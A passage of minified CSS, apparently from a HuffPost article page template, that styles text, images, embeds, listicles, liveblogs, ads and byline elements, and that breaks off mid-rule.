.default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;padding-bottom:16px}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;line-height:1.1875rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc 